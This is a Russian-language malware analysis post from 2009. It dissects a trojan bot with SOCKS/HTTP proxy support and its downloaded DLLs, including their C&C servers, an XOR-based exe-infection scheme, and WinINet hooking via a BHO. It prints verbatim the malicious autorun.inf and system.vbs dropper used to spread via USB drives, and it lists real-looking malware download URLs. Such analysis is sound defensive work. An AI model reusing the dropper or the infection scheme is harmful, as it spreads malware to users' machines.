Размер: 59 Кб

http://www.virustotal.com/ru/analisis/5b2d2c83020f9257315c2e8d4e5ce2d5



Более новая версия библиотеки Px.ax из предыдущего поста (Trojan.Win32.Agent.bryp). Вначале идет фейк код из мусорного кода с ложными вызовами API функций. Непосредственно сам рабочий код был значительно увеличен, добавлена поддержка работы в режиме прокси серверов (HTTP и Socks). Бот теперь называется “HTTP/SOCKS Bot v1.8”. Прокси сервера выполнены в виде отдельных потоков. Бот ведет подробный лог своей работы в файле “C:\automate.bin”. Кроме основного C&C сервера –“trafficmonsterinc.ru”, был добавлен еще и дополнительный “controller.505.ru”. Существует еще upload сервер “http://uploasssssd.com”. На сервер отправляется информация о компьютере жертвы, доступных портах, времени пинга, а так же с помощью запросов на сайт www.ip2location.com информация о внешнем IP адресе и стране к которой он относится. Управляется бот с помощью конфига, который скачивает с C&C. Дополнительно скачивает следующие файлы: http://trafficmonsterinc.ru/gg.dll сохраняется под именем “C:\windows\gif32.dll” и загружается, http://trafficmonsterinc.ru/ggg.dll сохраняется под именем “ C:\windows\zavsmob.dll” и устанавливается как BHO.

Имя файла: gg.dll

Размер: 12 Кб

Time/Date Stamp (GMT): 5 февраля 2009 г. 20:31:33

http://www.virustotal.com/ru/analisis/8ff89c052411c8ff1c4c8b48ec24f6c0

Файл упакован UPX. После распаковки ~53 Кб. Скачивает следующие файлы: http://trafficmonsterinc.ru/bot2.exe (разобран в предыдущем посте под именем “12177.exe”) сохраняет под именем “_img358.gif”, http://trafficmonsterinc.ru/folder.ico сохраняет под именем “_img359.gif”. Далее запускается поток, в котором ищутся съемные диски (флешки) и записывается туда файл “autorun.inf” со следующим содержанием:

[autorun]

action=Open folder to view files

icon=folder.ico

shellexecute=system.vbs

LABEL=My Drive

Далее записывается файл “system.vbs”:

On Error Resume Next

Const Hidden = 2

Set WshShell = WScript.CreateObject("WScript.Shell")

WshShell.Run ".\"

Set fso = CreateObject("Scripting.FileSystemObject")

fso.CopyFile "system2.exe", "c:\system.exe",TRUE

Set objFile = fso.GetFile("c:\system.exe")

If objFile.Attributes Then

objFile.Attributes = Hidden

End If

WshShell.Run "c:\system.exe"

Сохраняется файл “folder.ico” со скаченной ранее иконкой и непосредственно сам “system2.exe” (скаченный ранее “bot2.exe”). Затем запускается процедура заражения *.exe файлов: сначала ищутся все папки в корне диска, затем процедура повторяется рекурсивно для каждой найденной папки, далее ищутся exe файлы и происходит их заражение. При заражении пропускаются файлы “system2.exe”, “system.exe” и файлы, у которых есть метка зараженности (дворд по смещению -0x90 байт от конца файла равен 0xD97AB8). Из тела программы извлекается файл размером 5,5 Кб и сохраняется под именем заражаемого файла с символом “_” на конце. Этому файлу устанавливается в ресурсы иконка заражаемого файла и ставится атрибут “HIDDEN”. Затем в конец инфицируемого файла дописывается “bot2.exe” каждый байт, которого поксорен константой 0xAA, а затем получившийся файл дописывается в конец файла с символом подчеркивания на конце. Затем файл с подчеркиванием на конце имени и файл заражаемой программы удаляются. В результате получается четырехслойный “бутерброд”: первый слой (5,5 Кб) это программа, извлекающая и расшифровывающая остальные два слоя, сохраняет слои в папку TEMP и запускающая их на выполнение; второй слой это скаченный “bot2.exe” поксоренный константой 0xAA; третий слой это непосредственно сама зараженная программа поксоренная константой 0xAA; четвертый слой это служебная информация размером 0x90 байт (идентификационная константа, размеры каждого слоя и т.д.). Если скачать “bot2.exe” у программы не вышло, то второй слой просто имеет нулевой размер.

Кроме того, заражаются и некоторые программы, если такие есть на компьютере:

eMule

DC++

ApexDC++

Cerberus FTP Server

FileZilla Server

Golden FTP Server

Xlight FTP

и заодно заражает все расшаренные папки и “Documents And Settings” других учетных записей.

Имя файла: ggg.dll

Размер: 22 Кб

Time/Date Stamp (GMT): 4 февраля 2009 г. 21:55:37

http://www.virustotal.com/ru/analisis/ad365f4ff8915057b6c5bc7f8b86c3a3

Файл разбавлен мусором. Вначале расшифровывается основное тело программы (ADVAPI32.CryptDecrypt). Затем еще один слой расшифровки и создание нового потока. В новом потоке устанавливается перехват следующих функций: 'InternetConnectW', 'HttpOpenRequestW', 'InternetConnectA', 'HttpOpenRequestA', 'HttpSendRequestW', 'HttpSendRequestA', 'InternetQueryDataAvailable', 'InternetReadFile', 'InternetCloseHandle', 'ExitProcess', 'FreeLibrary' с последующей фильтрации трафика. Перехват делается только в пределах своего процесса, т.к. библиотека установлена как BHO.

Кроме того, программа скачивает и запускает файл http://trafficmonsterinc.ru/grabber.exe . Скачиваемая программа (704 Кб) оказалась программой сбора паролей от огромного количества программ – SpotAuditor v3.7.7 (http://spotauditor.nsauditor.com)

2009, GMax

e_gmax@mail.ru